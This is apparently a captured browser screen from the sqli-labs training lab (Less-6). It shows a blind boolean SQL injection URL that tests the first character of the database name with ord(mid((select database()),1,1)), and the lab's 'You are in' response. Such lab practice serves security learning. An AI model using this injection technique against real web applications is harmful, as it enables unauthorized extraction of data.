 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" and ord(mid((select database()),1,1))=115--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6